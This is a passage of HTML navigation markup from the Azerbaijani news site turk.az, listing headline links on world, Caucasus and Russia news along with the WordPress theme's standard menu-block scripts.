                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3186";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "638";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqton" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Vasinqton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb">ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" class="td-image-wrap " title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqtonda ABŞ Prezidenti Donald Trampla Azərbaycanın Prezidenti İlham Əliyev arasında ikitərəfli görüş" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/tramp-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik">Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" class="td-image-wrap " title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna, ABŞ, Rusiya bayraqları" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb">Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" class="td-image-wrap " title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Konqresi" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Konqres-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yaxinlasan-qar-firtinasi-s%c9%99b%c9%99bil%c9%99-abs-in-14-statinda-fovq%c9%99lad%c9%99-v%c9%99ziyy%c9%99t-elan-edilib/"  rel="bookmark" title="Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib">Yaxınlaşan qar fırtınası səbəbilə ABŞ-ın 14 ştatında fövqəladə vəziyyət elan edilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
